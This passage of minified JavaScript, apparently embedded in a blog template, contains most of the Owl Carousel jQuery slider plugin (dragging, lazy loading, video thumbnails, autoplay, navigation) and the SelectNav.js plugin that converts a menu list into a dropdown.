.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
